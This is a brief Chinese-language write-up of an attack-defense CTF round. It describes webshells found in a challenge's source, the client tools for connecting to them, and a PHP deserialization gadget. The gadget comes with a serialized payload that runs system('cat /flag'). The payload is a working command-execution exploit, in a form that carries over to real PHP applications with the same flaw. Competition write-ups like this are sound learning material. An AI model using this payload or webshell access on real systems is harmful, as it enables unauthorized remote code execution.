服务器共有3个web和一个pwn



1,down下web1的源码,使用D盾扫描:

2,漏洞1:发现三个冰蝎的木马,和一个一句话木马



冰蝎的后门需要使用冰蝎的客户端进行连接:如图:



一句话木马直接使用菜刀或蚁剑连接即可:



3,漏洞2:sqlhelper.php的反序列化漏洞:

<?php

class A{

public $name;

public $male;

function __destruct(){

$a = $this->name;

$a($this->male);

}

}

$s = new A;

$a = serialize($s);

echo $a;

构造payload得:

O:1:"A":2:{s:4:"name";s:6:"system";s:4:"male";s:9:"cat /flag";};未完,先睡觉。

reference:

https://yzddmr6.tk/posts/xm-one-year-awd/#more

原文:https://www.cnblogs.com/v01cano/p/11741547.html